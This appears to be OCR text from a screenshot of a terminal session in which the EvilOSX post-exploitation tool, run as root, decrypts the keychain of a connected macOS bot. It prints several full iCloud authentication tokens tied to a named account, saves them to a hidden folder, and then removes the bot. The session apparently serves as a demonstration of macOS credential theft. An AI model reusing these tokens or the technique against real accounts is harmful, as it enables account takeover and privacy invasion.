 Applications Places Terminal 1
root@nickles: ~/EvilOSX
File Edit View Search Terminal Help
FileVault is on.
-----
[I] Module added to the queue of "skickar@Dell-3.local".
-----
Tokens are not cached on >= 10.13.
Checking keychain...
Decrypting token plist: /Users/skickar/Library/Application Support/iCloud/Accounts/25558338272
Successfully decrypted!
skickar@protonmail.ch ("Eos Skickar", 25558338272):
[+] cloudKitToken: EAABAAAABLwIAAAAAFrcH-IRDmdzLmljbG91ZC5hdXRovQB12kdvAqn85-EHEAfYAYGoWwuBCfZN6tvR2ebogz2d5WHoS8RW3XEC-K3Ea3Ogeo6Tl8pksonyGPdYiNBbzur
2mI4kJSkj4kJlplbJGhqV-uFtVwG6pbaw94UUg1FcpL4ywuteZhI8GVhRjrM8xstnScmaQQ~~
Creation time: 2018-04-21 22:24:20
[+] mmeFMFAppToken: EAABAAAABLwIAAAAAFrcH-IRDmdzLmljbG91ZC5hdXRovQB12kdvAqn85-EHEAfYAYGoWwuBCfZN6tvR2ebogz2d5WHoS8RW3XEC-K3Ea3Ogeo6Tl8pksonyGPdYiNBbzu
r2mI4kJSkj4kJlplbJGhqV-nev7tPYdnmXk-3RL415N6dxWveTv2J-uQaf7VMzr1fwBUpY9Q~~
Creation time: 2018-04-21 22:24:20
[+] mmeAuthToken: EAABAAAABLwIAAAAAFrAnPwRDmdzLmljbG91ZC5hdXRovQC+L50KbGZoqaVKB4CtuwfFk+xKkOeWtgG9+/c5tZ/B60bkuDrClLiPXPO1RsRJG1moUXpEbr4HifbSNXImDMxt
XEgFPHvP1qZOLOwslzohkXISPzIkAmdyu82IMKyMJDepgMVuwKFLExD+PVUQASyofQ3AmQ==
Creation time: 2018-04-01 01:49:00
[+] mmeFMIPToken: EAABAAAABLwIAAAAAFrcH-IRDmdzLmljbG91ZC5hdXRovQB12kdvAqn85-EHEAfYAYGoWwuBCfZN6tvR2ebogz2d5WHoS8RW3XEC-K3Ea3Ogeo6Tl8pksonyGPdYiNBbzur2
mI4kJSkj4kJlplbJGhqV-jtnDIkOugPjntntXGRXd8HMcFvIvOf_n-kUqkytj-1cV9cppQ~~
Creation time: 2018-04-21 22:24:20
[+] mapsToken: EAABAAAABLwIAAAAAFrcH-IRDmdzLmljbG91ZC5hdXRovQB12kdvAqn85-EHEAfYAYGoWwuBCfZN6tvR2ebogz2d5WHoS8RW3XEC-K3Ea3Ogeo6Tl8pksonyGPdYiNBbzur2mI4
kJSkj4kJlplbJGhqV-sopRn4Kicj2FdwT0sFf153hvXzLbvqfCzpdHAFwh9mCLDhr6w~~
Creation time: 2018-04-21 22:24:20
[+] mmeBTMMInfiniteToken: EAABAAAABLwIAAAAAFrcH-IRDmdzLmljbG91ZC5hdXRovQB12kdvAqn85-EHEAfYAYGoWwuBCfZN6tvR2ebogz2d5WHoS8RW3XEC-K3Ea3Ogeo6Tl8pksonyGPdY
iNBbzur2mI4kJSkj4kJlplbJGhqV-luH_1ME-v7UdBwP5cJnJgmraXkJfha-dd1Oem5B0qNFv45Ljg~~
Creation time: 2018-04-21 22:24:20
Tokens saved to: /Users/skickar/Library/Containers/.wyiabHdroi/tokens.json
-----
[I] Module added to the queue of "skickar@Dell-3.local".
-----
[I] [remove_bot] Goodbye!
Command (skickar@Dell-3.local, /):